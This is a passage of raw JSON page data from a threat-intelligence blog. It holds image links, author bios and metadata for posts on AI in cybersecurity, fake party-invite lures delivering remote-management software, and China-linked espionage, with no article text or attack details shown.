MB\",\"created\":1763577747,\"mimeType\":\"application/pdf\",\"display\":\"2025_11_AI_Security\"}]},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Figure%201_1.png.webp?itok=ZYcFzeXe 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":611},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%201_1.png.webp?itok=Gd5pinzp 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":409}],\"caption\":\"Figure 1: Using a prompt to get ChatGPT to write a phishing-style email\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%201_1.png.webp?itok=Gd5pinzp\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$2b\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Figure%202.png.webp?itok=HlmK0At7 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":735,\"height\":1018},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%202.png.webp?itok=KkeDMg_r 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":997}],\"caption\":\"Figure 2: Clues in the malware’s code can indicate that AI was used to help write it\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%202.png.webp?itok=KkeDMg_r\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$2c\"},{\"bundle\":\"call_to_action\",\"title\":\"Read our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\",\"linkText\":\"Arms Race: AI’s Impact on Cybersecurity\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"6\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Hero-2149204622.jpg?h=d0633ac3\u0026itok=70FkDLdR\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=KFQJItpF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=CvqfT229 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JwPvHN-w 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JXwb3QwC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=tttCvl6B 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=7c8oRKm4 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Lq9J2i5C 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=56wVT4Th 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Cpj1JsNr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=dZBJUK9T 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=ls4Ls56I 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=KFQJItpF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=CvqfT229 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JwPvHN-w 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JXwb3QwC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=tttCvl6B 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=7c8oRKm4 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Lq9J2i5C 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=56wVT4Th 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Cpj1JsNr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=dZBJUK9T 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=ls4Ls56I 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=cJy4BO8L 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=bQP8Pfaz 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=FGmnz8rV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=r4ty5zoZ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=1j7caP9J 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=_1WPfduZ 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=1j7caP9J\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=hF5uWeEZ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=T2GMphKT 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=HFgYnygC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=G0kFbLOk 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=HFgYnygC\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-20T11:00:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18830\",\"urlAlias\":\"/blog-post/rmm-logmein-attacks\",\"postUrl\":\"https://www.security.com/blog-post/rmm-logmein-attacks\",\"title\":\"Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites\",\"created\":\"1763550000\",\"subtitle\":\"Prolific threat actor delivering RMM packages using variety of lures, including seasonal party invites\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2d\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"11\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Hero-1322517295.jpg?h=031c4efc\u0026itok=WTfKm_rI\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=nEAZ7jlF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=lz8Zklr7 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=p_2a-C7P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=_1tAKFSC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=zkYrT1cP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=QhEtDGEu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=dYBo6DB7 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=8FMW9Ibw 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fLHWrLUh 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=xNchf7HB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=LdqwxlNs 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=nEAZ7jlF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=lz8Zklr7 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=p_2a-C7P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=_1tAKFSC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=zkYrT1cP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=QhEtDGEu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=dYBo6DB7 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=8FMW9Ibw 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fLHWrLUh 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=xNchf7HB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=LdqwxlNs 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=Hq6Fqkk6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fdRUHiR9 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=ImuCTRS9 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=PIkXmIOi 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=cvsQoeWs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=VbhizsQ0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=cvsQoeWs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=i6LOWhgz 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=aFX_CLRS 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=gHH6zFwQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=5iUqKtJ0 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=gHH6zFwQ\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-19T11:00:00+00:00\",\"createdFriendly\":\"11.19.2025\",\"createdYmd\":\"2025-11-19\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18804\",\"urlAlias\":\"/blog-post/china-apt-us-policy\",\"postUrl\":\"https://www.security.com/blog-post/china-apt-us-policy\",\"title\":\"China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy\",\"created\":\"1762426800\",\"subtitle\":\"Recent compromise of a non-profit organization reflects continued interest in U.S. policy.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2e\"},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/us-china-espionage\",\"postUrl\":\"https://www.security.com/blog-post/us-china-espionage\",\"title\":\"U.S. Organization in China Targeted by Attackers\",\"subtitle\":\"Large U.S. organization was the subject of a four-month-long intrusion by China-based attackers.\",\"created\":\"1733396400\",\"createdDate\":\"2024-12-05T11:00:00+00:00\",\"createdFriendly\":\"12.05.2024\",\"createdYmd\":\"2024-12-05\",\"timeToRead\":\"9\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=L6bttVVa 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=7YzycfPb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=KTeqVsew 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=R2hUAO7Y 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2024-12/Hero-881770198.jpg.webp?h=aca2d404\u0026itok=KTeqVsew\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Threat Intelligence - All Divisions\",\"urlAlias\":\"/blog/threat-intelligence\"},\"language\":\"en\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2024-12/Hero-881770198.jpg?h=aca2d404\u0026itok=wbwF38y3\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"6\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Main%20Image.jpg?h=45c9f300\u0026itok=5VAFw175\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=31Nhze1F 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=EBmNTPlh 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=b2kNrHoj 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=YSZC1nyk 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=V3b1FoNf 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=ezZrG-VB 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=oEyYv4nr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Main%20Image.jpg.webp?h=45c9f300\u0026itok=Xp7z9PJC 2x\",\"media\":\"(min-width: 